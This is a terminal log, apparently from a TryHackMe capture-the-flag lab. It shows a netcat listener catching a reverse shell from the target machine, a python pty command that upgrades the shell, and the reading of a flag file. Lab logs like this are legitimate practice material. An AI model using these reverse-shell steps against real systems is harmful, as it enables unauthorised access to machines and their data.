 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [ ] from (UNKNOWN) [10.114.185.158] 50276
ops_user@tryhackme-2404:/opt/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
ops_user@tryhackme-2404:/opt/app$ id
id
uid=1004(ops_user) gid=1004(ops_user) groups=1004(ops_user)
ops_user@tryhackme-2404:/opt/app$ cd ~
cd ~
ops_user@tryhackme-2404:~$ ls
ls
flag.txt
ops_user@tryhackme-2404:~$ cat flag.txt
cat flag.txt
THM{
ops_user@tryhackme-2404:~$